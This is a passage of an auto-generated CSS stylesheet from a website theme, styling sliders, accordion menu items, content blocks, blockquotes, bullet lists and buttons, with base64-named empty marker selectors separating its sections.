  -ms-transform: matrix(1, 0, 0, -1, 0, 0);
  -o-transform: matrix(1, 0, 0, -1, 0, 0);
  transform: matrix(1, 0, 0, -1, 0, 0);
}
.bd-slider-indicators {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  white-space: nowrap;
  pointer-events: none !important;
}
.bd-slider-indicators:before {
  content: '';
  display: inline-block;
  height: 100%;
  width: 0;
}
.bd-slider-indicators ol {
  pointer-events: auto;
}
.carousel-inner > [data-url],
header[data-setlocation] {
  cursor: pointer;
}
.bd-slides,
.bd-slide {
  height: 100%;
  width: 100%;
}
.bd-slide {
  z-index: 0;
}
.bd-slider > .bd-container-inner > *:not(.bd-left-button):not(.bd-right-button) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.bd-slider .bd-left-button {
  margin-right: 0;
}
.bd-slider .bd-right-button {
  margin-left: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVySnNDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVySnNDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsQ29yZUNvbW1vbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoV2hlZWxDb3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoV2hlZWxDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3RyZXRjaFRvQm90dG9tQ29yZUNvbW1vbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3RyZXRjaFRvQm90dG9tQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwQ29yZUNvbW1vbg {}
@media (max-width: 767px) {
  .bd-media-xs.media-object.pull-left,
  .bd-media-xs.media-object.pull-right {
    float: none !important;
  }
}
@media (max-width: 991px) {
  .bd-media-sm.media-object.pull-left,
  .bd-media-sm.media-object.pull-right {
    float: none !important;
  }
}
@media (max-width: 1199px) {
  .bd-media-md.media-object.pull-left,
  .bd-media-md.media-object.pull-right {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bd-media-lg.media-object.pull-left,
  .bd-media-lg.media-object.pull-right {
    float: none !important;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwQ29yZUNvbW1vbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlDb3JlQ29tbW9u {}
.bd-textureoverlay {
  position: relative;
  z-index: 0;
}
.bd-textureoverlay:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  display: block;
  -webkit-transform: translate3d(0, 0, 0px);
  transform: translate3d(0, 0, 0px);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9Db3JlQ29tbW9u {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9Db3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWNjb3JkaW9u {}
.bd-menuitem-14 {
  cursor: pointer;
}
.bd-container-43 {
  padding: 10px 20px;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:hover:not(.active) > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14.active > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14:hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-accordion .bd-menuitem-14.active > .bd-grid-item > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:link,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:before,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:link:before,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:visited:before,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:after,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:link:after,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > a.active,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item).active > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:visited {
  background-color: #f5f5f5;
  color: #777777;
  text-decoration: none;
  padding: 10px 20px;
  background-image: none;
  display: block;
  white-space: nowrap;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-accordion .bd-menuitem-14:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
.bd-accordion .bd-menuitem-14:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-accordion .bd-menuitem-14:not(.bd-mega-item).active > .bd-grid-item > a {
  background-color: #ededed;
  color: #333333;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWNjb3JkaW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvYmxvY2s {}
.bd-block {
  margin-top: 10px;
  margin-bottom: 10px;
}
.bd-block .bd-blockheader h6 {
  color: #ba7e2f;
}
.bd-block .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block .bd-blockheader h4 {
  line-height: 25.71428572px;
  color: #777777;
  text-transform: none;
  font-size: 18px;
  margin-bottom: 5px;
}
.bd-block .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvYmxvY2s {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvY2txdW90ZXNNaXhpbg {}
blockquote:not([class]),
.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,
.bd-blockquotes {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
blockquote:not([class]),
.bd-tagstyles:not(.bd-custom-blockquotes) blockquote,
.bd-blockquotes,
blockquote:not([class]) p,
.bd-tagstyles:not(.bd-custom-blockquotes) blockquote p,
.bd-blockquotes p {
  line-height: 20.00000001px;
  font-size: 14px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQmxvY2txdW90ZXNNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnVsbGV0TGlzdE1peGlu {}
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]),
.bd-bulletlist {
  padding-left: 10px;
}
.bd-tagstyles:not(.bd-custom-bulletlist):not(.shape-only) ul:not([class*="menu"]) li,
.bd-bulletlist li {
  list-style-position: inside;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnVsbGV0TGlzdE1peGlu {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wMWE1ZGJmNy0wZTk1LTNlOGEtOWY0Zi0xZjI2ZjIyODA1YzE {}
.bd-button-16 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"],
button.bd-button-16,
input.bd-button-16,
a.bd-button-16[href],
.bd-button-16 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"],
button.bd-button-16,
input.bd-button-16,
a.bd-button-16[href],
.bd-button-16,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-16:link,
input.bd-button-16:link,
a.bd-button-16[href]:link,
.bd-button-16:link,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-16:visited,
input.bd-button-16:visited,
a.bd-button-16[href]:visited,
.bd-button-16:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-16:hover,
input.bd-button-16:hover,
a.bd-button-16[href]:hover,
.bd-button-16:hover,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-16:focus,
input.bd-button-16:focus,
a.bd-button-16[href]:focus,
.bd-button-16:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-16-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-16:active,
input.bd-button-16:active,
a.bd-button-16[href]:active,
.bd-button-16:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wMWE1ZGJmNy0wZTk1LTNlOGEtOWY0Zi0xZjI2ZjIyODA1YzE {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wYmViOTYxNC1mN2RmLWE1MWItOTdjYi1lOGE2ODUxNjczNzU {}
.bd-button-13 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"],
button.bd-button-13,
input.bd-button-13,
a.bd-button-13[href],
.bd-button-13 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"],
button.bd-button-13,
input.bd-button-13,
a.bd-button-13[href],
.bd-button-13,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-13:link,
input.bd-button-13:link,
a.bd-button-13[href]:link,
.bd-button-13:link,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-13:visited,
input.bd-button-13:visited,
a.bd-button-13[href]:visited,
.bd-button-13:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-align: center;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-13:hover,
input.bd-button-13:hover,
a.bd-button-13[href]:hover,
.bd-button-13:hover,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-13:focus,
input.bd-button-13:focus,
a.bd-button-13[href]:focus,
.bd-button-13:focus {
  text-decoration: none;
  background-color: #dedede;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-13-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-13:active,
input.bd-button-13:active,
a.bd-button-13[href]:active,
.bd-button-13:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wYmViOTYxNC1mN2RmLWE1MWItOTdjYi1lOGE2ODUxNjczNzU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wZjA0MTU4Yi1jN2I3LThjYjUtN2MwNC03N2RkZTFhNDVjYjU {}
.bd-button-29 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"],
button.bd-button-29,
input.bd-button-29,
a.bd-button-29[href],
.bd-button-29 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"],
button.bd-button-29,
input.bd-button-29,
a.bd-button-29[href],
.bd-button-29,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-29:link,
input.bd-button-29:link,
a.bd-button-29[href]:link,
.bd-button-29:link,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-29:visited,
input.bd-button-29:visited,
a.bd-button-29[href]:visited,
.bd-button-29:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-29:hover,
input.bd-button-29:hover,
a.bd-button-29[href]:hover,
.bd-button-29:hover,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-29:focus,
input.bd-button-29:focus,
a.bd-button-29[href]:focus,
.bd-button-29:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-29-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-29:active,
input.bd-button-29:active,
a.bd-button-29[href]:active,
.bd-button-29:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0wZjA0MTU4Yi1jN2I3LThjYjUtN2MwNC03N2RkZTFhNDVjYjU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0zZDY5MzZlYS1iYTJlLTc5MjUtODA2OC0yYjhhYTllNTFlZmI {}
.bd-button-37 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"],
button.bd-button-37,
input.bd-button-37,
a.bd-button-37[href],
.bd-button-37 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"],
button.bd-button-37,
input.bd-button-37,
a.bd-button-37[href],
.bd-button-37,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-37:link,
input.bd-button-37:link,
a.bd-button-37[href]:link,
.bd-button-37:link,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-37:visited,
input.bd-button-37:visited,
a.bd-button-37[href]:visited,
.bd-button-37:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-37:hover,
input.bd-button-37:hover,
a.bd-button-37[href]:hover,
.bd-button-37:hover,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-37:focus,
input.bd-button-37:focus,
a.bd-button-37[href]:focus,
.bd-button-37:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-37-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-37:active,
input.bd-button-37:active,
a.bd-button-37[href]:active,
.bd-button-37:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi0zZDY5MzZlYS1iYTJlLTc5MjUtODA2OC0yYjhhYTllNTFlZmI {}
